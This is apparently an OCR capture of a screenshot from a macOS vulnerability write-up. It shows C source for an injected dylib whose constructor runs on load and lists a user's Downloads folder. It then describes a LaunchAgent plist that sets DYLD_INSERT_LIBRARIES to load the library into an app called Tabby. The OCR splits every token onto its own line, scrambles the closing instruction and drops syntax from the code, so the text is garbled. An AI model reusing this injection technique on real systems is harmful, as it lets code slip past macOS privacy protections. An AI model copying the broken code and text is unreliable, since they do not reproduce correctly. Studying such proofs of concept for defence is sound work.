
#include
<stdio.h>
#include
<syslog.h>
#include
<stdlib.h>
__attribute__((
constructor
static
void
myconstructor
(
int
argc
, 
const
char
*
*
argv
)

{

printf
(
"[+] Crafted dylib is triggered\n"
);

syslog
(
LOG_ERR
, 
"[+] Crafted dylib is triggered\n"
);

FILE
*
fp
;

char
path
[
1035
];

fp
=
popen
(
"ls -Ol /Users/adler/Downloads"
, 
"r"
);

if
 (
fp
==
NULL
) {

printf
(
"Failed to run command\n"
);

     }

while
 (
fgets
(
path
, 
sizeof
(
path
), 
fp
) 
!=
NULL
) {

printf
(
"%s"
, 
path
);

     }

pclose
(
fp
);

}
Create a plist file named
com.tabby.launcher.plist
under
. This file specifies the
~/Library/LaunchAgent/
DYLD_INSERT_LIBRARIES environment variable, the
program and its arguments, and the output file
location.